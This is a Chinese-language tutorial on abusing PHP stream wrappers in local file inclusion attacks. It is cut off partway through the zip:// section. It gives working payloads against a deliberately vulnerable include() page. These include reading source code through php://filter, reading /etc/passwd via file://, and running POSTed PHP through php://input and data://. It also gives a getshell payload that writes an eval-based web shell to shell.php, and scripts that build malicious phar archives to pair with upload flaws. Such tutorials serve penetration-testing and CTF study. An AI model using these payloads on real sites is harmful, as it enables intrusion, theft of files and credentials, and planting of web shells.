0x00:PHP伪协议:

PHP带有很多内置URL风格的封装协议,可用于类似 fopen()、copy()、file_exists() 和 filesize() 的文件系统函数。除了这些封装协议,还能通过 stream_wapper_register 来注册自定义的封装协议。

file:// — 访问本地文件系统http:// — 访问 HTTP(s) 网址ftp:// — 访问 FTP(s) URLsphp:// — 访问各个输入/输出流(I/O streams)zlib:// — 压缩流data:// — 数据(RFC 2397)glob:// — 查找匹配的文件路径模式phar:// — PHP 归档ssh2:// — Secure Shell 2rar:// — RARogg:// — 音频流expect:// — 处理交互式的流

可以在 phpinfo 中的Registered PHP Streams中找到可使用的协议。

下面的测试代码均为:

<?php$file = $_GET['file'];include($file);?>

若有特殊案例,会声名。

php.ini

allow_url_fopen 默认为 Onallow_url_include 默认为 Off

若有特殊要求,会在利用条件里指出。



0x01:php://filter

php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。

可以运用多种过滤器(字符串/转换/压缩/加密)

例如平时我们用来任意文件读取的payload

http://atest.test/1.php?x=php://filter/read=convert.base64-encode/resource=upload.php这里读的过滤器为convert.base64-encode,就和字面上的意思一样,把输入流base64-encode。resource=upload.php,代表读取upload.php的内容

这样就可以以base64编码的方式读取文件源代码

过滤器列表:字符串过滤器、转换过滤器、压缩过滤器、加密过滤器

可用过滤器列表:https://www.php.net/manual/zh/filters.php

利用条件:无



<字符串过滤器>

string.rot13进行rot13转换string.toupper将字符全部大写string.tolower将字符全部小写string.strip_tags去除空字符、HTML 和 PHP 标记后的结果。功能类似于strip_tags()函数,若不想某些字符不被消除,后面跟上字符,可利用字符串或是数组两种方式。

举例

<?php$fp = fopen('php://output', 'w');stream_filter_append($fp, 'string.rot13');echo "rot13:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'string.toupper');echo "Upper:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'string.tolower');echo "Lower:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');echo "Del1:";stream_filter_append($fp, 'string.strip_tags', STREAM_FILTER_WRITE);fwrite($fp, "<b>This is a test.</b>!!!!<h1>~~~~</h1>\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');echo "Del2:";stream_filter_append($fp, 'string.strip_tags', STREAM_FILTER_WRITE, "<b>");fwrite($fp, "<b>This is a test.</b>!!!!<h1>~~~~</h1>\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'string.strip_tags', STREAM_FILTER_WRITE, array('b','h1'));echo "Del3:";fwrite($fp, "<b>This is a test.</b>!!!!<h1>~~~~</h1>\n");fclose($fp);?>





<转换过滤器>

举例:

<?php$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.base64-encode');echo "base64-encode:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$param = array('line-length' => 8, 'line-break-chars' => "\n");$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.base64-encode', STREAM_FILTER_WRITE, $param);echo "\nbase64-encode-split:\n";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.base64-decode');echo "\nbase64-decode:";fwrite($fp, "VGhpcyBpcyBhIHRlc3QuCg==\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.quoted-printable-encode');echo "quoted-printable-encode:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.quoted-printable-decode');echo "\nquoted-printable-decode:";fwrite($fp, "This is a test.=0A");fclose($fp);echo "<br>";?>



<压缩过滤器>

zlib.* 压缩过滤器自 PHP 版本 5.1.0起可用,在激活 zlib的前提下。也可以通过安装来自 » PECL的 » zlib_filter包作为一个后门在 5.0.x版中使用。

此过滤器在 PHP 4 中 不可用。

<?php$params = array('level' => 6, 'window' => 15, 'memory' => 9);$original_text = "This is a test.\nThis is only a test.\nThis is not an important string.\n";echo "The original text is " . strlen($original_text) . " characters long.\n";$fp = fopen('test.deflated', 'w');stream_filter_append($fp, 'zlib.deflate', STREAM_FILTER_WRITE, $params);fwrite($fp, $original_text);fclose($fp);echo "The compressed file is " . filesize('test.deflated') . " bytes long.\n";echo "The original text was:\n";/* Use readfile and zlib.inflate to decompress on the fly */readfile('php://filter/zlib.inflate/resource=test.deflated');/* Generates output:The original text is 70 characters long.The compressed file is 56 bytes long.The original text was:This is a test.This is only a test.This is not an important string.*/?>



<加密过滤器>

利用姿势1:

index.php?file=php://filter/read=convert.base64-encode/resource=index.php

通过指定末尾的文件,可以读取经base64加密后的文件源码,之后再base64解码一下就行。虽然不能直接获取到shell等,但能读取敏感文件危害也是挺大的。同时也能够对网站源码进行审计。

利用姿势2:

index.php?file=php://filter/convert.base64-encode/resource=index.php

效果跟前面一样,只是少了个read关键字,在绕过一些waf时也许有用。

注意:如果发现中文乱码建议重新使用其他网站的 base64 解码功能。

0x02:file://协议

专们用于访问本地文件系统和php://filter类似都可以对本地文件进行读取

用法:

?file=file://[文件的绝对路径+文件名]

利用条件:无

利用姿势:

index.php?file=file:///etc/passwd

0x03:PHP://input协议

php://input 是个可以用来访问请求的原始数据的只读流,将POST请求中的数据作为PHP代码执行

因为它不依赖于特定的 php.ini 指令。

注:enctype=”multipart/form-data” 的时候 php://input 是无效的。

利用条件:

allow_url_include = On # 必须开启allow_url_fopen = On/Off

利用姿势:

index.php?file=php://inputPOST:<?php phpinfo();?>/<? phpinfo();?>

也可以使用burpsuite或curl进行利用

index.php?file=php://inputPOST:<?php phpinfo();?>/<? phpinfo();?>

Getshell

POST:<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[Qftm])?>');?>



0x04:data://

data:资源类型;编码,内容

data:,<文本数据>data:text/plain,<文本数据>data:text/html,<HTML代码>data:text/html;base64,<base64编码的HTML代码>data:text/css,<CSS代码>data:text/css;base64,<base64编码的CSS代码>data:text/javascript,<Javascript代码>data:text/javascript;base64,<base64编码的Javascript代码>data:image/gif;base64,base64编码的gif图片数据data:image/png;base64,base64编码的png图片数据data:image/jpeg;base64,base64编码的jpeg图片数据data:image/x-icon;base64,base64编码的icon图片数据

数据流封装器,和php://相似都是利用了流的概念

当allow_url_include 打开的时候,任意文件包含就会成为任意命令执行

利用条件:

php >= 5.2allow_url_fopen = Onallow_url_include = On

利用姿势:

index.php?file=data:text/plain,<?php phpinfo();?>index.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=index.php?file=data://text/plain,<?php phpinfo();?>index.php?file=data://text/plain,<?php phpinfo();index.php?a=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=





0x05:phar://

zip包含:

用法:

?file=phar://[压缩包文件相对路径]/[压缩文件内的子文件名]?file=phar://[压缩包文件绝对路径]/[压缩文件内的子文件名]

利用条件:php >= 5.3.0

利用姿势1:

配合文件上传漏洞,当仅可以上传zip格式时

index.php?file=phar://index.zip/index.txtindex.php?file=phar://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/index.zip/index.txt



利用姿势2:

配合文件上传漏洞,当仅可以上传图片格式时

针对phar://不管后缀是什么,都会当做压缩包来解压。

index.php?file=phar://head.png/head.txtindex.php?file=phar://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.png/head.txt

phar:

phar文件本质上是也一种压缩文件。

用法:

?file=phar://[压缩包文件相对路径]/[压缩文件内的子文件名]?file=phar://[压缩包文件绝对路径]/[压缩文件内的子文件名]



制作phar文件:

制作包含恶意代码文件的phar文件

(1)确保本地php.ini中phar.readonly=Off

(2)编写恶意phar文件的php脚本

phar.php

<?php@unlink("phar.phar");$phar = new Phar("phar.phar");$phar->startBuffering();$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub$phar->addFromString("head.txt", "<?php phpinfo();?>"); //添加要压缩的文件及内容 //签名自动计算$phar->stopBuffering();?>

(3)生成phar文件

<?php$p = new PharData(dirname(__FILE__).'/phartest.aaa', 0,'phartest',Phar::ZIP);$p->addFromString('testfile.txt', '<?php phpinfo();?>');?>

利用条件:php >= 5.3.0

利用姿势1:

index.php?file=phar://phar.phar/head.txtindex.php?file=phar://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/phar.phar/head.txt

利用姿势2:

index.php?file=phar://phar.png/head.txtindex.php?file=phar://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/phar.png/head.txt

利用协议特性,更改后缀文件可适当绕过一些限制

0x06:ZIP://

zip协议和 phar 协议类似,都支持相对路径和绝对路径(几乎网上所有人都说zip 协议不支持相对路径,事实上是可以!!!)



在 php version 5.2.9 时已经修复了zip:// 相对路径问题

注意:使用 zip 协议,需将 # 编码为 %23 (浏览器时)

用法:

?file=zip://[压缩包文件相对路径]#[压缩文件内的子文件名]?file=zip://[压缩包文件绝对路径]#[压缩文件内的子文件名]

利用条件:

php >= 5.2(绝对路径) | php >= 5.29(相对/绝对路径)

利用姿势1:

